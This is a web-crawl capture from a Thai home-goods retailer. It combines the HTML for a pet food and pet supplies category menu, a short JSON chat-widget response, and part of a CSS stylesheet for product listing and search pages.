													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET01" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">เพ็ทคลับอาหารสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0101" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารสุนัขแบบแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0102" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารสุนัขแบบเปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0103" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารแมวแบบแห้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0104" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารแมวแบบเปียก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0105" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารนก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0106" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารสัตว์ขนาดเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0107" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">นมสำหรับสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0108" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับอาหารสัตว์เลี้ยง">อาหารปลา & สัตว์น้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET02" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">เพ็ทคลับขนมสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0201" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมสำหรับสุนัข</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0202" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมสำหรับแมว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0203" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมแมวเลีย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0204" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมขัดฟันสุนัข</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0205" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="เพ็ทคลับขนมสัตว์เลี้ยง">ขนมสำหรับสัตว์ขนาดเล็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET03" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">อุปกรณ์สำหรับสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0301" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ตู้ปลา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0302" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ที่นอน & บ้านสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0303" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">กระเป๋า & รถเข็นสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0304" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">อุปกรณ์ให้อาหารสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0305" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ของเล่นสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0306" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">เสื้อผ้า & อุปกรณ์แต่งตัวสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0307" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">ปลอกคอ & สายจูง & ที่ครอบปาก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0308" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">แผ่นรองกันลื่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0309" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์สำหรับสัตว์เลี้ยง">แผ่นรองอเนกประสงค์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0303" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">กระเป๋า & รถเข็นสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0304" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">อุปกรณ์ให้อาหารสัตว์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0308" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">แผ่นรองกันลื่น</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0309" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">แผ่นรองอเนกประสงค์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET05" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">อุปกรณ์ขับถ่าย & ห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0501" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">ถุงเก็บมูลสัตว์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0502" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">แผ่นรองปัสสาวะ & ผ้าอ้อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0503" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">ห้องน้ำ & กระบะทรายแมว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0504" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">ทรายแมว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0505" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="อุปกรณ์ขับถ่าย & ห้องน้ำ">น้ำยาฝึกขับถ่าย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0502" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">แผ่นรองปัสสาวะ & ผ้าอ้อม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0504" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ทรายแมว</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET06" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ผลิตภัณท์ดูแลสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0601" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">ทิชชู่เปียกสำหรับสัตว์เลี้ยง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0602" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">ผลิตภัณฑ์ดับกลิ่น & ขจัดคราบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0603" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">น้ำยาทำความสะอาดช่องปาก & หู & ตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0604" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">ผลิตภัณฑ์ป้องกันเห็บ หมัด ไร พยาธิ ฯลฯ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0605" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณท์ดูแลสัตว์เลี้ยง">วิตามินสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET04" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0401" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน">แชมพู & ครีมนวด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0402" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน">หวี & เครื่องกำจัดขน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PET0403" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง" data-l2="ผลิตภัณฑ์ทำความสะอาด & ตกแต่งขน">ฝักบัวอาบน้ำสัตว์เลี้ยง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0305" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ของเล่นสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0306" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">เสื้อผ้า & อุปกรณ์แต่งตัวสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PET0307" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ปลอกคอ & สายจูง & ที่ครอบปาก</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/DOW0309" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">ประตูสัตว์เลี้ยง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687844" data-name="อุปกรณ์ให้อาหารสัตว์" ga-index="1" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687844" value="Pet Feeders"/>
																</div>
																<a href="https://www.homepro.co.th/c/pet0304" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pet_4p03_Feeders_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687845" data-name="ที่นอน & บ้านสัตว์เลี้ยง" ga-index="2" data-l1="อาหารและอุปกรณ์สัตว์เลี้ยง">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687845" value="Pet Bed & Houses"/>
																</div>
																<a href="https://www.homepro.co.th/c/pet0302" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_pet_4p05_Houses_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>
	

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -89
content:
{"name":"Homepro","chatkey":"dTEyMzI3YjA3LTY0ZTMtNDMzYS04MTU1LWM1OTk5MDJiYWY4NS1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/search-ui.css?r=1769142868155
body_size: 5599
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
#search-plp #header {
	width: 1280px !important;
	margin: auto;
}

/* .ui.accordion .title:not(.ui) {
	font-size: 14px !important;
	font-weight: bold !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
.ui.accordion {
	font-family: var(--fontFamily) !important;
}

.ui.accordion .title:not(.ui) {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	font-size: 16px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
	font-family: var(--fontFamily) !important;
}
.left-plp .accordion-header {
	color: #333333;
	font-size: 14px;
	font-weight: 600;
	line-height: 16px;
	letter-spacing: -0.6px;
}

.left-plp .title {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	/* Headings/H5 */
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.left-plp .title i {
	float: right;
}
/* .left-plp .title.active {
	color: #0066b3 !important;
	font-size: 13px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
/* .shop-page  */.left-plp .title.active {
	color: inherit !important;
	font-size: inherit !important;
	font-family: inherit !important;
}

.left-plp .category-filter-ui {
	position: relative;
}
.left-plp .field a label {
	cursor: pointer;
	padding-right: 16px;
}
.left-plp .field a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B4 */
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	cursor: pointer;
}
.left-plp a:hover {
	color: var(--hover-orange);
}
.filter-block {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: #FFF;
	padding: 24px;
	margin-bottom: 16px;
}
.non-swiper-main-cate-banner, .swiper-main-cate-banner {
	margin-bottom: 24px;
}
.content {
	/* color: #515356; */
	font-size: 14px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
	text-align: left;
	/* max-height:500px;
	overflow-y:auto; */
	/* text-indent: 10px; */
}

.plp-filter {
	margin: 0 !important;
}

.filter-container .ui.checkbox {
	overflow: hidden;
	line-height: 21px;
}

.search-filter-count{
	position:absolute;
	right:0;
	top:0;
	font-size: 12px;
	background-color: #FFF;
}
.plp-filter .ui.checkbox label{
	padding-right: 40px;
	padding-left: 32px;
}
.plp-filter .ui.checkbox label:hover{
/* 	border-bottom: 1px solid #CCC;
	padding-bottom: 2px; */
}
.plp-filter .ui.checkbox label{
	padding-bottom: 3px;
}

.ui.form .inline.fields .wide.field>input, .ui.form .inline.fields .wide.field>select{
	padding-right: 0;
	padding-left: 6px;
	text-align: center;
}

.plp-lessmore, .plp-brand-lessmore{
	cursor: pointer;
	font-weight: normal;
	color: #0066b3 !important;
	text-align: center;
}

.plp-lessmore:hover, .plp-brand-lessmore:hover {
	color: #f90 !important;
}

.plp-container {
	margin: auto;
	margin-bottom: 20px;
	width: 1280px !important;
	background-color: #FFFFFF;
	margin-top: 20px;
}

hr.left-plp-hr {
	border: 0;
	height: 1px;
	opacity: 0.2;
	padding: 0px 2px;
	border-top: 1px solid #000;
}

.grid-container-plp {
	display: grid;
	grid-gap: 0px 0px;
	grid-template-columns: 200px 1000px;
	grid-template-areas: "left-plp main-plp";
	font-family: 'Prompt', sans-serif !important;
}

.left-plp {
	width: 209px !important;
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
	padding-left: 5px;
	position: relative;
}

.left-plp.filter-scroll {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.filter-hover:hover {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.sticky{
	position: -webkit-sticky;
	position: sticky;
	top: 80px;
}

.filter-group {
	cursor: pointer;
}

.plp-filter-brands {
	margin-top: 15px;
}

.main-plp {
	padding: 0;
	font-family: 'Prompt', sans-serif !important;
	width: 984px !important;
	display: inline-block;
}

.ui.blue.labels .label, .ui.ui.ui.blue.label, .filter-key-selection {
	padding: .4em .833em;
	margin-bottom: 5px;
}

.main-plp-title {
	margin: 0;
}

.main-plp-search-result-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 50px;
}

.main-plp-search-result-found {
	color: var(--neutral-colors-gray-700, #99999C);
	/* Body/B1 */
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.search-keyword-container{
	margin-top:10px;
	margin-left:10px;
	font-size: 12px;
}
.search-result-empty{
	text-align: center;
	padding: 30px;
	width: 100%;
	font-size: 18px;
}

.ui.secondary.menu {
	font-family: 'Prompt', sans-serif !important;
}

.item-plp-underhero {
	font-size: 30px;
	text-align: center;
	border-radius: 10px;
	vertical-align: middle;
}

.container-plp-underhero {
	display: grid;
	/* margin: 16px; */
	grid-gap: 16px 16px;
	grid-template-rows: 120px;
	grid-template-columns: 319px 319px 319px;
}
.plp-list-container{
	position: relative;
	min-height: 360px;
	/* margin-left: 10px; */
}
.grid-container-product-plp {
	display: flex;
	padding-left: 12px;
	flex-wrap: wrap;
	gap: 12px 12px;
	justify-content: flex-start;
	align-items: center;
}
.grid-item-product-plp {
	vertical-align: middle;
	position: relative;
}

.search-top-menu{
	border-radius: 10px !important;
	background: var(--neutral-colors-gray-100, #F9F9FC) !important;
	margin: 24px 0 !important;
}

.hp-card-product-plp {
	float: left;
	width: 238px;
	height: 360px;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	flex-direction: column;
	border: 1px solid #e8eaee;
	background-color: #fff;
	position: relative;
}

.hp-card-product-plp-link{
	cursor: pointer;
}

.hp-card-product-plp:hover {
	transform: translate3d(0, -4px, 0);
	border: 1px solid #0867B2 !important;
	transition: all 220ms ease;
}

.hp-card-product-plp .add-to-cart {
	position: absolute;
	visibility: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	bottom: 8px;
	width: 93%;
	margin-left: 10px;
}

.hp-card-product-plp .image {
	position: relative;
	padding: .5rem .5rem 0 .5rem;
	overflow: hidden;
	text-align: center;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}

.hp-card-product-plp .product-info {
	color: #515356;
	font-weight: 500;
	text-align: center;
	padding: 10px 16px;
	font-size: 13px !important;
}

.hp-card-product-plp .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product-plp .discount-tag-right {
	top: 26px;
	right: 0;
	color: #fff;
	margin-top: 0;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
	background-image: linear-gradient(#FF9900, #FF0000);
}

.hp-card-product-plp .img-tag-left {
	left: 0;
	top: 23px;
	margin-top: 0;
	display: flex;
	position: absolute;
	transform: translateY(-100%);
}

.hp-card-product-plp .img-tag-right {
	right: 0;
	top: 32px;
	margin-top: 0;
	display: flex;
	position: absolute;
	vertical-align: top;
	transform: translateY(-100%);
}

.hp-card-product-plp .icon-tag-right {
	right: 12px;
	color: #898989;
	position: absolute;
	font-size: 18px !important;
	transform: translateY(-100%);
	font-family: 'Prompt', sans-serif !important;
}

.la.la-clone {
	font-size: 19px !important;
}

.icon-hover:hover {
	color: #f90;
}

.icon-container-promo {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 14px;
	overflow: hidden;
	/* padding-left: 10px; */
	margin: 3px 0;
}

.icon-container-tag {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	bottom: 5px;
	width: 100%;
}
.icon-item-tag-promotion {
	padding: 0;
	display: inline-block;
	height: 14px;
	margin-right: 8px;
	background-size: contain;
	width: 57px;
	background-repeat: no-repeat;
}
.icon-item-tag-savemore{
	padding: 0px 4px 0px 4px;
	object-fit: contain;
	display: inline-block;
	height: 23px;
}
.item-title-brand{
	color: #999;
	font-size: 12px;
	padding-top: 6px;
}

.icon-item-tag-spacial {
	height: auto;
	max-width: 50px;
	margin: 0px 1px;
	object-fit: contain;
	display: inline-block;
	background-color: #FFF;
}

.hp-card-product-plp .sku-container {
	color: #898989;
	font-size: 12px;
	padding-top: 2px;
	position: relative;
}

.hp-card-product-plp .sku-row {
	text-align: left;
}

.hp-card-product-plp .sku {
	left: 12px;
	position: relative;
}

.hp-card-product-plp .product-info-container {
	text-align: center;
	height: 95px !important;
}

.hp-card-product-plp .item-title {
	padding: 16px;
	color: #515356;
	font-size: 14px;
	font-weight: 500;
	overflow: hidden;
	padding: 2px 8px;
	text-align: center;
	word-break: break-word;
	height: 46px;
	text-overflow: ellipsis;
	margin-bottom: 3px;
}

.hp-card-product-plp .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}
.hp-card-product-plp .outofstock-price {
	color: #FC0100;
	font-style: italic;
	font-size: 17px !important;
}

.hp-card-product-plp .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
}

.hp-card-product-plp .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}

.hp-card-product-plp .online-discount {
	color: #FC0100;
	font-size: 12px;
}

.hp-card-product-plp .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: .2rem .1rem .2rem .1rem;
}

.hp-card-product-plp-list-cart {
	display: flex;
}
.plp-outofstock{
	/* display: none; */
}
.loading-plp {
	z-index: 99999;
}
.loading-plp.page-loading{
	text-align: center;
	top:40%;
	left: 40%;
	position: fixed;
}
.loading-plp-page{
	text-align: center;
}
/***** Paging **/
.pagination {
	display: inline-block;
	margin-top: 10px;
}
.pagination .item{
	cursor: pointer;
}
.pagination a {
	color: black;
	float: left;
	padding: 8px 16px;
	text-decoration: none;
	transition: background-color .3s;
}
.pagination a.active {
	background-color: #2185D0;
	color: white;
	border-radius: 8px;
}
.pagination a:hover:not(.active) {
	background-color: #ddd;
	border-radius: 8px;
}
.pagination ul {
	list-style: none;
	padding: 0;
	margin: 0;
	display: flex;
}
.pagination li{
	color: #fff;
	display: flex;
	cursor: pointer;
}
.pagination li.active a {
	background-color: #2185D0;
	color: #FFF;
	border-radius: 8px;
}

.ui.dropdown .menu>.item {
	min-height: auto !important;
}
.ui.selection.dropdown .menu {
	width:100% !important;
	min-width:101% !important;
}
.ui.multiple.dropdown>.label {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ui.multiple.search.dropdown>input.search {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font {
	font-size:16px !important;
	font-family: var(--fontFamily) !important;
}
.ext-font-14 {
	font-size:14px !important;
	font-family: var(--fontFamily) !important;
}
.ui.dropdown[class*="three column"]>.menu>.item {
	width:28.5% !important;
}
.ps__thumb-y {
	width:8px;
}
.ps__rail-y {
	width:16px;
}

h1, h2, h3, h4, h5{
	font-family: 'Prompt', sans-serif !important;
}

.rating-product span{
	font-style: italic;
	font-size: 12px;
	color: #919191;
}

/* normal */
.has-inspire {
	bottom:0;
	left: 0;
	opacity: 0;
	width: 100%;
	height: auto;
	border: none;
	object-fit: cover !important;
	position: absolute;
	transition: all .5s;
	background-size: cover !important;
}

.hp-card-product-plp .main-img {
	max-width: 72%;
	max-height: 172px;
	object-fit: contain;
	border: none;
	transition: all .5s;
}
.product-plp-card .image:hover .has-inspire {
	opacity: 1 !important;
}
.hp-card-product-plp .image.active .main-img {
	opacity: 0;
	transition: all .5s;
}
.hp-card-product-plp .image.active .has-inspire {
	opacity: 1;
	transition: all .5s;
}
.hp-panel .hp-card-product-plp {
	transition: unset !important;
}
.hp-panel .hp-card-product-plp .add-to-cart {
	display: none !important;
}
.hp-panel .hp-card-product-plp:hover {
	height: 360px !important;
}

.plp-container .ui.secondary.menu {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.plp-container .grid-container-product-plp {
	padding-left: 0;
}
.plp-container .left-plp {
	width: 244px !important;
	padding: 0;
	margin-top: 0;
}
.plp-container .main-plp {
	width: calc(100% - 260px)!important;
	margin-left: 7px;
}
.plp-container .hp-card-product-plp .item-title {
	height: 40px;
}
.plp-container .grid-item-product-plp {
	height: 360px;
	width: 236px;
}
.grid-item-product-plp .scale-price {
	color: #0065b2;
	font-weight: 600;
	font-size: 16px;
	font-style: italic;
}

.product-plp-card {
	width: calc(100% / 4 - 9px);
	vertical-align: top;
}

/* Icon set */
.plp-iconset {
	position: absolute;
	left: 3px;
	top: 3px;
	width: 40px;
	z-index: 9;
}
.plp-icon {
	position: relative;
}
.plp-icon img {
	width: 100%;
}
/* icon new arrival and plp icon tradein */
.plp-icon-new-arrival, .plp-icon-tradein {
	top: 26px;
	z-index: 1;
	display: inline-flex;
	padding: 0.25rem 0.375rem;
	transform: translateY(-50%);
}
.plp-icon-new-arrival img {
	width: 30px;
}
.plp-icon-tradein img {
	width: 50px;
}

/* SBC : Promotion PLP */
.plp-promotions {
	width: 100%;
	background-color: #fff;
	border: solid 1px #82929F;
	border-radius: 8px;
	padding: 30px 20px;
	display: flex;
	box-sizing: border-box;
	flex-direction: row;
	justify-content: flex-start;
	flex-wrap: wrap;
	align-items: center;
	/* margin: 2rem 0; */
}
.section-header {
	margin-bottom: 20px;
}
.plp-promotions .section-header {
	font-size: 32px;
	font-weight: 600;
	color: #0065b2;
